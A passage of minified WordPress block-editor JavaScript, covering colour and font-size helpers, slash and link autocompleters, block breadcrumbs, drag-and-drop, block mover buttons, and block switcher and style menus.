e[`set${n}`]=this.createSetColor(t,o),e}),{})}createSetColor(e,t){return n=>{const o=Rd(this.props.colors,n);this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,colors:t},o){return Object.entries(n).reduce(((n,[r,i])=>{const s=Pd(t,e[r],e[`custom${ej(r)}`]),l=o[r],a=l?.color;return a===s.color&&l?n[r]=l:n[r]={...s,class:Ad(i,s.slug)},n}),{})}render(){return(0,d.jsx)(e,{...{...this.props,colors:void 0,...this.state,...this.setters,colorUtils:this.colorUtils}})}}])}function rj(e){return(...t)=>{const n=tj(e);return(0,m.createHigherOrderComponent)(oj(t,n),"withCustomColors")}}function ij(...e){const t=nj();return(0,m.createHigherOrderComponent)(oj(e,t),"withColors")}var sj=function(e){const[t,n]=Ti("typography.fontSizes","typography.customFontSize");return(0,d.jsx)(ws.FontSizePicker,{...e,fontSizes:t,disableCustomFontSizes:!n})};const lj=[],aj=([e,...t])=>e.toUpperCase()+t.join("");var cj=(...e)=>{const t=e.reduce(((e,t)=>(e[t]=`custom${aj(t)}`,e)),{});return(0,m.createHigherOrderComponent)((0,m.compose)([(0,m.createHigherOrderComponent)((e=>t=>{const[n]=Ti("typography.fontSizes");return(0,d.jsx)(e,{...t,fontSizes:n||lj})}),"withFontSizes"),e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.state={}}createSetters(){return Object.entries(t).reduce(((e,[t,n])=>(e[`set${aj(t)}`]=this.createSetFontSize(t,n),e)),{})}createSetFontSize(e,t){return n=>{const o=this.props.fontSizes?.find((({size:e})=>e===Number(n)));this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,fontSizes:n},o){const r=(t,n)=>!o[n]||(e[n]?e[n]!==o[n].slug:o[n].size!==e[t]);if(!Object.values(t).some(r))return null;const i=Object.entries(t).filter((([e,t])=>r(t,e))).reduce(((t,[o,r])=>{const i=e[o],s=Tg(n,i,e[r]);return t[o]={...s,class:Pg(i)},t}),{});return{...o,...i}}render(){return(0,d.jsx)(e,{...{...this.props,fontSizes:void 0,...this.state,...this.setters}})}}]),"withFontSizes")};const uj=()=>{};var dj={name:"blocks",className:"block-editor-autocompleters__block",triggerPrefix:"/",useItems(e){const{rootClientId:t,selectedBlockId:n,prioritizedBlocks:o}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlock:n,getBlockListSettings:o,getBlockRootClientId:r}=e(ji),{getActiveBlockVariation:i}=e(p.store),s=t(),{name:l,attributes:a}=n(s),c=i(l,a),u=r(s);return{selectedBlockId:c?`${l}/${c.name}`:l,rootClientId:u,prioritizedBlocks:o(u)?.prioritizedInserterBlocks}}),[]),[r,i,s]=MC(t,uj,!0),l=(0,h.useMemo)((()=>(e.trim()?gB(r,i,s,e):ZB(xt(r,"frecency","desc"),o)).filter((e=>e.id!==n)).slice(0,9)),[e,n,r,i,s,o]);return[(0,h.useMemo)((()=>l.map((e=>{const{title:t,icon:n,isDisabled:o}=e;return{key:`block-${e.id}`,value:e,label:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Vu,{icon:n,showColors:!0},"icon"),t]}),isDisabled:o}}))),[l])]},allowContext:(e,t)=>!(/\S/.test(e)||/\S/.test(t)),getOptionCompletion(e){const{name:t,initialAttributes:n,innerBlocks:o,syncStatus:r,blocks:i}=e;return{action:"replace",value:"unsynced"===r?(i??[]).map((e=>(0,p.cloneBlock)(e))):(0,p.createBlock)(t,n,(0,p.createBlocksFromInnerBlocksTemplate)(o))}}};const pj=window.wp.apiFetch;var hj=n.n(pj),gj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.3 9.7 1.4 1.4c.2-.2.3-.3.4-.5 0 0 0-.1.1-.1.3-.5.4-1.1.3-1.6L12 7 9 4 7.2 6.5c-.6-.1-1.1 0-1.6.3 0 0-.1 0-.1.1-.3.1-.4.2-.6.4l1.4 1.4L4 11v1h1l2.3-2.3zM4 20h9v-1.5H4V20zm0-5.5V16h16v-1.5H4z"})});var mj={name:"links",className:"block-editor-autocompleters__link",triggerPrefix:"[[",options:async e=>{let t=await hj()({path:(0,Ua.addQueryArgs)("/wp/v2/search",{per_page:10,search:e,type:"post",order_by:"menu_order"})});return t=t.filter((e=>""!==e.title)),t},getOptionKeywords:e=>[...e.title.split(/\s+/)],getOptionLabel:e=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Ol,{icon:"page"===e.subtype?pc:gj},"icon"),(0,vS.decodeEntities)(e.title)]}),getOptionCompletion:e=>(0,d.jsx)("a",{href:e.url,children:e.title})};const fj=[];function bj({completers:e=fj}){const{name:t}=C();return(0,h.useMemo)((()=>{let n=[...e,mj];return(t===(0,p.getDefaultBlockName)()||(0,p.getBlockSupport)(t,"__experimentalSlashInserter",!1))&&(n=[...n,dj]),(0,f.hasFilter)("editor.Autocomplete.completers")&&(n===e&&(n=n.map((e=>({...e})))),n=(0,f.applyFilters)("editor.Autocomplete.completers",n,t)),n}),[e,t])}var kj=function(e){return(0,d.jsx)(ws.Autocomplete,{...e,completers:bj(e)})},vj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M6 4a2 2 0 0 0-2 2v3h1.5V6a.5.5 0 0 1 .5-.5h3V4H6Zm3 14.5H6a.5.5 0 0 1-.5-.5v-3H4v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H20v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5V6a.5.5 0 0 0-.5-.5h-3V4h3Z"})});var _j=function({isActive:e,label:t=(0,T.__)("Full height"),onToggle:n,isDisabled:o}){return(0,d.jsx)(ws.ToolbarButton,{isActive:e,icon:vj,label:t,onClick:()=>n(!e),disabled:o})};const yj=()=>{};var xj=function(e){const{label:t=(0,T.__)("Change matrix alignment"),onChange:n=yj,value:o="center",isDisabled:r}=e,i=(0,d.jsx)(ws.AlignmentMatrixControl.Icon,{value:o});return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"bottom-start"},renderToggle:({onToggle:e,isOpen:n})=>(0,d.jsx)(ws.ToolbarButton,{onClick:e,"aria-haspopup":"true","aria-expanded":n,onKeyDown:t=>{n||t.keyCode!==Wa.DOWN||(t.preventDefault(),e())},label:t,icon:i,showTooltip:!0,disabled:r}),renderContent:()=>(0,d.jsx)(ws.AlignmentMatrixControl,{hasFocusBorder:!1,onChange:n,value:o})})};function Sj({clientId:e,maximumLength:t,context:n}){const o=(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:o,getBlockAttributes:r}=t(ji),{getBlockType:i,getActiveBlockVariation:s}=t(p.store),l=o(e),a=i(l);if(!a)return null;const c=r(e),u=(0,p.__experimentalGetBlockLabel)(a,c,n);if(u!==a.title)return u;const d=s(l,c);return d?.title||a.title}),[e,n]);if(!o)return null;if(t&&t>0&&o.length>t){const e="...";return o.slice(0,t-e.length)+e}return o}function wj({clientId:e,maximumLength:t,context:n}){return Sj({clientId:e,maximumLength:t,context:n})}var Cj=function({rootLabelText:e}){const{selectBlock:t,clearSelectedBlock:n}=(0,g.useDispatch)(ji),{clientId:o,parents:r,hasSelection:i}=(0,g.useSelect)((e=>{const{getSelectionStart:t,getSelectedBlockClientId:n,getEnabledBlockParents:o}=G(e(ji)),r=n();return{parents:o(r),clientId:r,hasSelection:!!t().clientId}}),[]),s=e||(0,T.__)("Document"),l=(0,h.useRef)();return fh(o,l),(0,d.jsxs)("ul",{className:"block-editor-block-breadcrumb",role:"list","aria-label":(0,T.__)("Block breadcrumb"),children:[(0,d.jsxs)("li",{className:i?void 0:"block-editor-block-breadcrumb__current","aria-current":i?void 0:"true",children:[i&&(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>{const e=l.current?.closest(".editor-styles-wrapper");n(),function(e){if(!e)return null;const t=Array.from(document.querySelectorAll('iframe[name="editor-canvas"]').values()).find((t=>(t.contentDocument||t.contentWindow.document)===e.ownerDocument))??e;return t?.closest('[role="region"]')??t}(e)?.focus()},children:s}),!i&&(0,d.jsx)("span",{children:s}),!!o&&(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]}),r.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{size:"small",className:"block-editor-block-breadcrumb__button",onClick:()=>t(e),children:(0,d.jsx)(wj,{clientId:e,maximumLength:35})}),(0,d.jsx)(Ol,{icon:oc,className:"block-editor-block-breadcrumb__separator"})]},e))),!!o&&(0,d.jsx)("li",{className:"block-editor-block-breadcrumb__current","aria-current":"true",children:(0,d.jsx)(wj,{clientId:o,maximumLength:35})})]})};function Bj(e){return(0,g.useSelect)((t=>{const{__unstableHasActiveBlockOverlayActive:n}=t(ji);return n(e)}),[e])}const Ij={placement:"top-start"},jj={...Ij,flip:!1,shift:!0},Ej={...Ij,flip:!0,shift:!1};function Tj(e,t,n,o,r){if(!e||!t)return jj;const i=n?.scrollTop||0,s=Qm(t),l=i+e.getBoundingClientRect().top,a=e.ownerDocument.documentElement.clientHeight,c=l+o,u=s.top>c,d=s.height>a-o;return r||!u&&!d?Ej:jj}function Mj({contentElement:e,clientId:t}){const n=bh(t),[o,r]=(0,h.useState)(0),{blockIndex:i,isSticky:s}=(0,g.useSelect)((e=>{const{getBlockIndex:n,getBlockAttributes:o}=e(ji);return{blockIndex:n(t),isSticky:rb(o(t))}}),[t]),l=(0,h.useMemo)((()=>{if(e)return(0,Ga.getScrollContainer)(e)}),[e]),[a,c]=(0,h.useState)((()=>Tj(e,n,l,o,s))),u=(0,m.useRefEffect)((e=>{r(e.offsetHeight)}),[]),d=(0,h.useCallback)((()=>c(Tj(e,n,l,o,s))),[e,n,l,o]);return(0,h.useLayoutEffect)(d,[i,d]),(0,h.useLayoutEffect)((()=>{if(!e||!n)return;const t=e?.ownerDocument?.defaultView;let o;t?.addEventHandler?.("resize",d);const r=n?.ownerDocument?.defaultView;return r.ResizeObserver&&(o=new r.ResizeObserver(d),o.observe(n)),()=>{t?.removeEventHandler?.("resize",d),o&&o.disconnect()}}),[d,e,n]),{...a,ref:u}}function Pj(e){const t=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockParents:o,__experimentalGetBlockListSettingsForBlocks:r,isBlockInsertionPointVisible:i,getBlockInsertionPoint:s,getBlockOrder:l,hasMultiSelection:a,getLastMultiSelectedBlockClientId:c}=t(ji),u=o(e),d=r(u),p=u.find((e=>d[e]?.__experimentalCaptureToolbars));let h=!1;if(i()){const t=s();h=l(t.rootClientId)[t.index]===e}return{capturingClientId:p,isInsertionPointVisible:h,lastClientId:a()?c():null,rootClientId:n(e)}}),[e]);return t}function Rj({clientId:e,__unstableContentRef:t}){const{capturingClientId:n,isInsertionPointVisible:o,lastClientId:r,rootClientId:i}=Pj(e),s=Mj({contentElement:t?.current,clientId:e});return(0,d.jsx)(of,{clientId:n||e,bottomClientId:r,className:ms("block-editor-block-list__block-side-inserter-popover",{"is-insertion-point-visible":o}),__unstableContentRef:t,...s,children:(0,d.jsx)("div",{className:"block-editor-block-list__empty-block-inserter",children:(0,d.jsx)(lI,{position:"bottom right",rootClientId:i,clientId:e,__experimentalIsQuick:!0})})})}var Aj=({appendToOwnerDocument:e,children:t,clientIds:n,cloneClassname:o,elementId:r,onDragStart:i,onDragEnd:s,fadeWhenDisabled:l=!1,dragComponent:a})=>{const{srcRootClientId:c,isDraggable:u,icon:f,visibleInserter:b,getBlockType:k}=(0,g.useSelect)((e=>{const{canMoveBlocks:t,getBlockRootClientId:o,getBlockName:r,getBlockAttributes:i,isBlockInsertionPointVisible:s}=e(ji),{getBlockType:l,getActiveBlockVariation:a}=e(p.store),c=o(n[0]),u=r(n[0]),d=a(u,i(n[0]));return{srcRootClientId:c,isDraggable:t(n),icon:d?.icon||l(u)?.icon,visibleInserter:s(),getBlockType:l}}),[n]),v=(0,h.useRef)(!1),[_,y,x]=function(){const e=(0,h.useRef)(null),t=(0,h.useRef)(null),n=(0,h.useRef)(null),o=(0,h.useRef)(null);return(0,h.useEffect)((()=>()=>{o.current&&(clearInterval(o.current),o.current=null)}),[]),[(0,h.useCallback)((r=>{e.current=r.clientY,n.current=(0,Ga.getScrollContainer)(r.target),o.current=setInterval((()=>{if(n.current&&t.current){const e=n.current.scrollTop+t.current;n.current.scroll({top:e})}}),25)}),[]),(0,h.useCallback)((o=>{if(!n.current)return;const r=n.current.offsetHeight,i=e.current-n.current.offsetTop,s=o.clientY-n.current.offsetTop;if(o.clientY>i){const e=Math.max(r-i-50,0),n=Math.max(s-i-50,0),o=0===e||0===n?0:n/e;t.current=25*o}else if(o.clientY<i){const e=Math.max(i-50,0),n=Math.max(i-s-50,0),o=0===e||0===n?0:n/e;t.current=-25*o}else t.current=0}),[]),()=>{e.current=null,n.current=null,o.current&&(clearInterval(o.current),o.current=null)}]}(),{getAllowedBlocks:S,getBlockNamesByClientId:w,getBlockRootClientId:C}=(0,g.useSelect)(ji),{startDraggingBlocks:B,stopDraggingBlocks:I}=(0,g.useDispatch)(ji);(0,h.useEffect)((()=>()=>{v.current&&I()}),[]);const j=bh(n[0]),E=j?.closest("body");if((0,h.useEffect)((()=>{if(!E||!l)return;const e=(0,m.throttle)((e=>{if(!e.target.closest("[data-block]"))return;const t=w(n),o=e.target.closest("[data-block]").getAttribute("data-block"),r=S(o),i=w([o])[0];let s;if(0===r?.length){const e=C(o),n=w([e])[0],r=S(e);s=GS(k,r,t,n)}else s=GS(k,r,t,i);s||b?window?.document?.body?.classList?.remove("block-draggable-invalid-drag-token"):window?.document?.body?.classList?.add("block-draggable-invalid-drag-token")}),200);return E.addEventListener("dragover",e),()=>{E.removeEventListener("dragover",e)}}),[n,E,l,S,w,C,k,b]),!u)return t({draggable:!1});const T={type:"block",srcClientIds:n,srcRootClientId:c};return(0,d.jsx)(ws.Draggable,{appendToOwnerDocument:e,cloneClassname:o,__experimentalTransferDataType:"wp-blocks",transferData:T,onDragStart:e=>{window.requestAnimationFrame((()=>{B(n),v.current=!0,_(e),i&&i()}))},onDragOver:y,onDragEnd:()=>{I(),v.current=!1,x(),s&&s()},__experimentalDragComponent:void 0!==a?a:(0,d.jsx)(SC,{count:n.length,icon:f,fadeWhenDisabled:!0}),elementId:r,children:({onDraggableStart:e,onDraggableEnd:n})=>t({draggable:!0,onDragStart:e,onDragEnd:n})})};const Nj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?"right":"left":"up":"down"===e?"horizontal"===t?(0,T.isRTL)()?"left":"right":"down":null;function Lj(e,t,n,o,r,i,s){const l=n+1;if(e>1)return function(e,t,n,o,r,i){const s=t+1;if(n&&o)return(0,T.__)("All blocks are selected, and cannot be moved");if(r>0&&!o){const t=Nj("down",i);if("down"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d down by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r>0&&o){const e=Nj("down",i);if("down"===e)return(0,T.__)("Blocks cannot be moved down as they are already at the bottom");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}if(r<0&&!n){const t=Nj("up",i);if("up"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d up by one place"),e,s);if("left"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d left by one place"),e,s);if("right"===t)return(0,T.sprintf)((0,T.__)("Move %1$d blocks from position %2$d right by one place"),e,s)}if(r<0&&n){const e=Nj("up",i);if("up"===e)return(0,T.__)("Blocks cannot be moved up as they are already at the top");if("left"===e)return(0,T.__)("Blocks cannot be moved left as they are already are at the leftmost position");if("right"===e)return(0,T.__)("Blocks cannot be moved right as they are already are at the rightmost position")}}(e,n,o,r,i,s);if(o&&r)return(0,T.sprintf)((0,T.__)("Block %s is the only block, and cannot be moved"),t);if(i>0&&!r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d down to position %3$d"),t,l,l+1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l+1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l+1)}if(i>0&&r){const e=Nj("down",s);if("down"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved down"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the end of the content and can’t be moved right"),t)}if(i<0&&!o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d up to position %3$d"),t,l,l-1);if("left"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d left to position %3$d"),t,l,l-1);if("right"===e)return(0,T.sprintf)((0,T.__)("Move %1$s block from position %2$d right to position %3$d"),t,l,l-1)}if(i<0&&o){const e=Nj("up",s);if("up"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved up"),t);if("left"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved left"),t);if("right"===e)return(0,T.sprintf)((0,T.__)("Block %1$s is at the beginning of the content and can’t be moved right"),t)}}const Dj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?Zb:qb:_I:"down"===e?"horizontal"===t?(0,T.isRTL)()?qb:Zb:yI:null,Oj=(e,t)=>"up"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move right"):(0,T.__)("Move left"):(0,T.__)("Move up"):"down"===e?"horizontal"===t?(0,T.isRTL)()?(0,T.__)("Move left"):(0,T.__)("Move right"):(0,T.__)("Move down"):null,zj=(0,h.forwardRef)((({clientIds:e,direction:t,orientation:n,...o},r)=>{const i=(0,m.useInstanceId)(zj),s=Array.isArray(e)?e:[e],l=s.length,{disabled:a}=o,{blockType:c,isDisabled:u,rootClientId:h,isFirst:f,isLast:b,firstIndex:k,orientation:v="vertical"}=(0,g.useSelect)((e=>{const{getBlockIndex:o,getBlockRootClientId:r,getBlockOrder:i,getBlock:l,getBlockListSettings:c}=e(ji),u=s[0],d=r(u),h=o(u),g=o(s[s.length-1]),m=i(d),f=l(u),b=0===h,k=g===m.length-1,{orientation:v}=c(d)||{};return{blockType:f?(0,p.getBlockType)(f.name):null,isDisabled:a||("up"===t?b:k),rootClientId:d,firstIndex:h,isFirst:b,isLast:k,orientation:n||v}}),[e,t]),{moveBlocksDown:_,moveBlocksUp:y}=(0,g.useDispatch)(ji),x="up"===t?y:_,S=`block-editor-block-mover-button__description-${i}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,ref:r,className:ms("block-editor-block-mover-button",`is-${t}-button`),icon:Dj(t,v),label:Oj(t,v),"aria-describedby":S,...o,onClick:u?null:t=>{x(e,h),o.onClick&&o.onClick(t)},disabled:u,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:S,children:Lj(l,c&&c.title,k,f,b,"up"===t?-1:1,v)})]})})),Vj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"up",ref:t,...e}))),Fj=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(zj,{direction:"down",ref:t,...e})));var Hj=function({clientIds:e,hideDragHandle:t,isBlockMoverUpButtonDisabled:n,isBlockMoverDownButtonDisabled:o}){const{canMove:r,rootClientId:i,isFirst:s,isLast:l,orientation:a,isManualGrid:c}=(0,g.useSelect)((t=>{const{getBlockIndex:n,getBlockListSettings:o,canMoveBlocks:r,getBlockOrder:i,getBlockRootClientId:s,getBlockAttributes:l}=t(ji),a=Array.isArray(e)?e:[e],c=a[0],u=s(c),d=n(c),p=n(a[a.length-1]),h=i(u),{layout:g={}}=l(u)??{};return{canMove:r(e),rootClientId:u,isFirst:0===d,isLast:p===h.length-1,orientation:o(u)?.orientation,isManualGrid:"grid"===g.type&&g.isManualPlacement&&window.__experimentalEnableGridInteractivity}}),[e]);return!r||s&&l&&!i||t&&c?null:(0,d.jsxs)(ws.ToolbarGroup,{className:ms("block-editor-block-mover",{"is-horizontal":"horizontal"===a}),children:[!t&&(0,d.jsx)(Aj,{clientIds:e,fadeWhenDisabled:!0,children:e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,icon:xC,className:"block-editor-block-mover__drag-handle",label:(0,T.__)("Drag"),tabIndex:"-1",...e})}),!c&&(0,d.jsxs)("div",{className:"block-editor-block-mover__move-button-container",children:[(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Vj,{disabled:n,clientIds:e,...t})}),(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(Fj,{disabled:o,clientIds:e,...t})})]})]})};const{clearTimeout:Uj,setTimeout:Gj}=window,$j=200;function Wj({ref:e,isFocused:t,highlightParent:n,debounceTimeout:o=$j}){const{getSelectedBlockClientId:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{toggleBlockHighlight:s}=(0,g.useDispatch)(ji),l=(0,h.useRef)(),a=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),c=e=>{if(e&&a)return;const t=r(),o=n?i(t):t;s(o,e)},u=()=>{const n=e?.current&&e.current.matches(":hover");return!t&&!n},d=()=>{const e=l.current;e&&Uj&&Uj(e)};return(0,h.useEffect)((()=>()=>{c(!1),d()}),[]),{debouncedShowGestures:e=>{e&&e.stopPropagation(),d(),c(!0)},debouncedHideGestures:e=>{e&&e.stopPropagation(),d(),l.current=Gj((()=>{u()&&c(!1)}),o)}}}function Kj({ref:e,highlightParent:t=!1,debounceTimeout:n=$j}){const[o,r]=(0,h.useState)(!1),{debouncedShowGestures:i,debouncedHideGestures:s}=Wj({ref:e,debounceTimeout:n,isFocused:o,highlightParent:t}),l=(0,h.useRef)(!1),a=()=>e?.current&&e.current.contains(e.current.ownerDocument.activeElement);return(0,h.useEffect)((()=>{const t=e.current,n=()=>{a()&&(r(!0),i())},o=()=>{a()||(r(!1),s())};return t&&!l.current&&(t.addEventListener("focus",n,!0),t.addEventListener("blur",o,!0),l.current=!0),()=>{t&&(t.removeEventListener("focus",n),t.removeEventListener("blur",o))}}),[e,l,r,i,s]),{onMouseMove:i,onMouseLeave:s}}function Zj(){const{selectBlock:e}=(0,g.useDispatch)(ji),{parentClientId:t}=(0,g.useSelect)((e=>{const{getBlockParents:t,getSelectedBlockClientId:n,getParentSectionBlock:o}=G(e(ji)),r=n(),i=o(r),s=t(r);return{parentClientId:i??s[s.length-1]}}),[]),n=Xf(t),o=(0,h.useRef)(),r=Kj({ref:o,highlightParent:!0});return(0,d.jsx)("div",{className:"block-editor-block-parent-selector",ref:o,...r,children:(0,d.jsx)(ws.ToolbarButton,{className:"block-editor-block-parent-selector__button",onClick:()=>e(t),label:(0,T.sprintf)((0,T.__)("Select parent block: %s"),n?.title),showTooltip:!0,icon:(0,d.jsx)(Vu,{icon:n?.icon})})},t)}var qj=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});function Yj({blocks:e}){return(0,m.useViewportMatch)("medium","<")?null:(0,d.jsx)("div",{className:"block-editor-block-switcher__popover-preview-container",children:(0,d.jsx)(ws.Popover,{className:"block-editor-block-switcher__popover-preview",placement:"right-start",focusOnMount:!1,offset:16,children:(0,d.jsxs)("div",{className:"block-editor-block-switcher__preview",children:[(0,d.jsx)("div",{className:"block-editor-block-switcher__preview-title",children:(0,T.__)("Preview")}),(0,d.jsx)(kC,{viewportWidth:601,blocks:e})]})})})}const Xj={};function Qj({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var Jj=({transformations:e,onSelect:t,blocks:n})=>{const[o,r]=(0,h.useState)();return(0,d.jsxs)(d.Fragment,{children:[o&&(0,d.jsx)(Yj,{blocks:(0,p.cloneBlock)(n[0],e.find((({name:e})=>e===o)).attributes)}),e?.map((e=>(0,d.jsx)(Qj,{item:e,onSelect:t,setHoveredTransformItemName:r},e.name)))]})};function eE({restTransformations:e,onSelect:t,setHoveredTransformItemName:n}){return e.map((e=>(0,d.jsx)(tE,{item:e,onSelect:t,setHoveredTransformItemName:n},e.name)))}function tE({item:e,onSelect:t,setHoveredTransformItemName:n}){const{name:o,icon:r,title:i,isDisabled:s}=e;return(0,d.jsxs)(ws.MenuItem,{className:(0,p.getBlockMenuDefaultClassName)(o),onClick:e=>{e.preventDefault(),t(o)},disabled:s,onMouseLeave:()=>n(null),onMouseEnter:()=>n(o),children:[(0,d.jsx)(Vu,{icon:r,showColors:!0}),i]})}var nE=({className:e,possibleBlockTransformations:t,possibleBlockVariationTransformations:n,onSelect:o,onSelectVariation:r,blocks:i})=>{const[s,l]=(0,h.useState)(),{priorityTextTransformations:a,restTransformations:c}=function(e){const t={"core/paragraph":1,"core/heading":2,"core/list":3,"core/quote":4},n=(0,h.useMemo)((()=>{const n=Object.keys(t),o=e.reduce(((e,t)=>{const{name:o}=t;return n.includes(o)?e.priorityTextTransformations.push(t):e.restTransformations.push(t),e}),{priorityTextTransformations:[],restTransformations:[]});if(1===o.priorityTextTransformations.length&&"core/quote"===o.priorityTextTransformations[0].name){const e=o.priorityTextTransformations.pop();o.restTransformations.push(e)}return o}),[e]);return n.priorityTextTransformations.sort((({name:e},{name:n})=>t[e]<t[n]?-1:1)),n}(t),u=a.length&&c.length,g=!!c.length&&(0,d.jsx)(eE,{restTransformations:c,onSelect:o,setHoveredTransformItemName:l});return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Transform to"),className:e,children:[s&&(0,d.jsx)(Yj,{blocks:(0,p.switchToBlockType)(i,s)}),!!n?.length&&(0,d.jsx)(Jj,{transformations:n,blocks:i,onSelect:r}),a.map((e=>(0,d.jsx)(tE,{item:e,onSelect:o,setHoveredTransformItemName:l},e.name))),!u&&g]}),!!u&&(0,d.jsx)(ws.MenuGroup,{className:e,children:g})]})};function oE(e,t,n){const o=new(wg())(e);return t&&o.remove("is-style-"+t.name),o.add("is-style-"+n.name),o.value}function rE(e){return e?.find((e=>e.isDefault))}function iE({clientId:e,onSwitch:t}){const{styles:n,block:o,blockType:r,className:i}=(0,g.useSelect)((t=>{const{getBlock:n}=t(ji),o=n(e);if(!o)return{};const r=(0,p.getBlockType)(o.name),{getBlockStyles:i}=t(p.store);return{block:o,blockType:r,styles:i(o.name),className:o.attributes.className||""}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=function(e){return e&&0!==e.length?rE(e)?e:[{name:"default",label:(0,T._x)("Default","block style"),isDefault:!0},...e]:[]}(n),a=function(e,t){for(const n of new(wg())(t).values()){if(-1===n.indexOf("is-style-"))continue;const t=n.substring(9),o=e?.find((({name:e})=>e===t));if(o)return o}return rE(e)}(l,i),c=function(e,t){return(0,h.useMemo)((()=>{const n=t?.example,o=t?.name;return n&&o?(0,p.getBlockFromExample)(o,{attributes:n.attributes,innerBlocks:n.innerBlocks}):e?(0,p.cloneBlock)(e):void 0}),[t?.example?e?.name:e,t])}(o,r);return{onSelect:n=>{const o=oE(i,a,n);s(e,{className:o}),t()},stylesToRender:l,activeStyle:a,genericPreviewBlock:c,className:i}}const sE=()=>{};function lE({clientId:e,onSwitch:t=sE}){const{onSelect:n,stylesToRender:o,activeStyle:r}=iE({clientId:e,onSwitch:t});return o&&0!==o.length?(0,d.jsx)(d.Fragment,{children:o.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.MenuItem,{icon:r.name===e.name?ip:null,onClick:()=>n(e),children:(0,d.jsx)(ws.__experimentalText,{as:"span",limit:18,ellipsizeMode:"tail",truncate:!0,children:t})},e.name)}))}):null}function aE({hoveredBlock:e,onSwitch:t}){const{clientId:n}=e;return(0,d.jsx)(ws.MenuGroup,{label:(0,T.__)("Styles"),className:"block-editor-block-switcher__styles__menugroup",children:(0,d.jsx)(lE,{clientId:n,onSwitch:t})})}const cE=(e,t,n=new Set)=>{const{clientId:o,name:r,innerBlocks:i=[]}=e;if(!n.has(o)){if(r===t)return e;for(const e of i){const o=cE(e,t,n);if(o)return o}}},uE=(e,t)=>{const n=((e,t)=>{const n=(0,p.getBlockAttributesNamesByRole)(e,"content");return 